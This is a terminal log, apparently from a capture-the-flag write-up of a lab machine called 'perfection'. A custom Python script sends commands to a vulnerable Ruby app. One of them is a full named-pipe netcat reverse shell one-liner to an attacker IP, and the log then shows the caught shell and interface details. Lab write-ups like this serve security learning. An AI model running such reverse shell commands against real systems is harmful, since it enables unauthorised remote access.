 ❯ python3 pyPerfection.py
[+] Command -> whoami
$> falsesusan
[+] Command -> ip
La solicitud no fue exitosa. Código de estado: 500
[+] Command -> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.9 443 >/tmp/f
❯ sudo nc -nlvp 443
[sudo] password for r4mnx:
Listening on 0.0.0.0 443
Connection received on 10.10.11.253 57584
bash: cannot set terminal process group (1000): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:ac:12 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.253/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever